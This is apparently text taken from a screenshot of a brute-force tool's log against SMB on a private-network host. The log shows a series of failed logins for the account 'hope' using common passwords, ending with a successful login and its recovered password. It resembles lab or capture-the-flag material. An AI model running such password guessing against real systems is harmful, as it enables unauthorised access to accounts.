 SMB 192.168.1.87 445 ADMIN [-] ADMIN\hope:connor STATUS_LOGON_FAILURE
SMB 192.168.1.87 445 ADMIN [-] ADMIN\hope:hello1 STATUS_LOGON_FAILURE
SMB 192.168.1.87 445 ADMIN [-] ADMIN\hope:valentina STATUS_LOGON_FAILURE
SMB 192.168.1.87 445 ADMIN [-] ADMIN\hope:melody STATUS_LOGON_FAILURE
SMB 192.168.1.87 445 ADMIN [-] ADMIN\hope:darling STATUS_LOGON_FAILURE
SMB 192.168.1.87 445 ADMIN [-] ADMIN\hope:sammy STATUS_LOGON_FAILURE
SMB 192.168.1.87 445 ADMIN [-] ADMIN\hope:jamie STATUS_LOGON_FAILURE
SMB 192.168.1.87 445 ADMIN [-] ADMIN\hope:santos STATUS_LOGON_FAILURE
SMB 192.168.1.87 445 ADMIN [-] ADMIN\hope:abcdefg STATUS_LOGON_FAILURE
SMB 192.168.1.87 445 ADMIN [-] ADMIN\hope:joanne STATUS_LOGON_FAILURE
SMB 192.168.1.87 445 ADMIN [-] ADMIN\hope:candy STATUS_LOGON_FAILURE
SMB 192.168.1.87 445 ADMIN [-] ADMIN\hope:fuckyou2 STATUS_LOGON_FAILURE
SMB 192.168.1.87 445 ADMIN [+] ADMIN\hope:loser